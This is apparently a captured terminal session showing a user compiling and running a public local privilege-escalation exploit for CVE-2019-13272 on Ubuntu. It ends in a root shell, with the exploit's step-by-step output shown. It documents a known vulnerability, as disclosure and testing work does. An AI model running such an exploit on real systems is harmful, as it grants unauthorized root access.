 Terminal
huandtx@huandtx: ~/Desktop
File Edit View Search Terminal Help
huandtx@huandtx:~/Desktop$ gcc -s CVE-2019-13272.c -o pwned
huandtx@huandtx:~/Desktop$ ./pwned
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@huandtx:/home/huandtx/Desktop# uname -a
Linux huandtx 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2
019 x86_64 x86_64 x86_64 GNU/Linux
root@huandtx:/home/huandtx/Desktop#